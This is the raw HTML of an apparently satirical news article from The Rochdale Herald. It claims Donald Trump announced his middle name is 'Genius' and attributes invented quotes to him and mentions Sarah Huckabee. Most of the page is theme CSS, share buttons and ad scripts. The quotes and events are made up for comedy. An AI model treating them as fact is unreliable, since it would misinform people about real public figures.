.td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F01%2F07%2Fj-genius-confirms-donald-j-trump%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+%E2%80%98J%E2%80%99+is+for+Genius%2C+confirms+Donald+J+Trump&url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F01%2F07%2Fj-genius-confirms-donald-j-trump%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2018/01/Donald-Genius-Trump.jpg&description=Washington – The actual real life President of the United States of America Donald J Trump has cleared up speculation over the weekend about what his middle name is." title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+%E2%80%98J%E2%80%99+is+for+Genius%2C+confirms+Donald+J+Trump %0A%0A https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_62 td_block_template_1 ">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p><strong>Washington</strong> &#8211; The actual real life President of the United States of America Donald J Trump has cleared up speculation over the weekend about what his middle name is.</p>
<p>The leader of the free world confirmed on Twitter that his middle name is not in fact &#8216;John&#8217; as had previously been thought, but rather &#8216;Genius&#8217;.</p>
<p>Many pundits were surprised by the announcement. Sarah Huckabee is rumoured to be &#8220;weeping with joy in the ladies&#8217; room&#8221; at the prospect of spinning this to the Associated Press in the White House Briefing Room.</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_61 td_block_template_1 ">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61.td-a-rec-img{text-align:left}.tdi_61.td-a-rec-img img{margin:0 auto 0 0}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_61.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p>President Trump told The Rochdale Herald; &#8220;Not many people know this but my middle name is Genius, with a &#8216;J&#8217; as it&#8217;s always been spelled unless you believe the Fake News liberal media.&#8221;</p>
<p>&#8220;People have been calling me Genius my whole life. When I was at school the teacher would always say. &#8216;Come on Genius you&#8217;d better come sit at the front of the class&#8217;. My father used to say things like &#8216;sit down before you hurt yourself Genius&#8217; or &#8216;seriously Genius don&#8217;t lick that you&#8217;ll electrocute yourself&#8217;.&#8221;</p>
<p>&#8220;I remember one time my accountant said &#8216;well done Genius, you&#8217;ve managed to lose a billion dollars running a casino&#8217;. I have no idea how he knew my middle name.&#8221;</p>
<p>Millions of Trump supporters across the country are expected to name their babies Jenius following the announcement.</p>
<p>Cleotus H Christ from Bumshart Nebrahoma told The Rochdale Herald: &#8220;Of course Mr Trump is a bona fide genius, he gone and told us he is so it must be true.&#8221;</p>
<p><em>At press time Sarah Huckabee was still on the toilet crying with joy and unavailable for comment.</em></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_63 td_block_template_1 ">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}.tdi_63 .td_spot_img_all img,.tdi_63 .td_spot_img_tl img,.tdi_63 .td_spot_img_tp img,.tdi_63 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
<footer>
<div class="td-post-source-tags">
</div>
<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none;overflow:hidden;width:auto;height:21px;background-color:transparent"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F01%2F07%2Fj-genius-confirms-donald-j-trump%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+%E2%80%98J%E2%80%99+is+for+Genius%2C+confirms+Donald+J+Trump&url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F01%2F07%2Fj-genius-confirms-donald-j-trump%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2018/01/Donald-Genius-Trump.jpg&description=Washington – The actual real life President of the United States of America Donald J Trump has cleared up speculation over the weekend about what his middle name is." title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+%E2%80%98J%E2%80%99+is+for+Genius%2C+confirms+Donald+J+Trump %0A%0A https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
